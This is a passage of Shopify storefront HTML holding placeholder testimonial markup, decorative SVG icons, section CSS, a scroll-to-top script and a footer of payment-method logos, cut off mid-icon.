                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24386863104329__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24386863169865__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24386863169865__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24386863169865__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24386863169865__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24386863169865__footer color-accent-1 gradient section-sections--24386863169865__footer-padding animate-section animate--hidden" data-animations='' data-type='zxEcT/OPrclV1jKDoQCaZdSt/Hf8ySH48vt18uWp2oNKwY6z5SW2ALLkj+ydpu5Jzypw/gh2k0tlRg3ON3dqWv4LcIcrnRsgWxJmIN9EQlw2UogJ8dxmU4uUVxVuTe/0fwiO4tQuuyz+9NmHl79DwWiAVK2E+1JnXXz3SV0Ao3iScuQlZD+HmwxrwWEGzqHsNV+VViE4w5Co4fAA/ayMC7YNYgppuR4QW1pja7QBIgrv1ftyV0es1Dq1avN3Zi4UPRtloIarp2NhK6zS/Jy8vOgNe4iXWuw3NFOAgv9U/0bmUnbge81I0aixOcemuzMCeHLEyXpQUdDwtSwgz1WO+7LQ+6Mr1zwdAdVZ4x0VSFO6ficM+KaopuO5QECnvJ4s1Bu+H6/+omSlJ1Z8jeuITDN6f5/lqIdZH6Bc1CD6LaM='><div class="footer__content-top page-width"><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 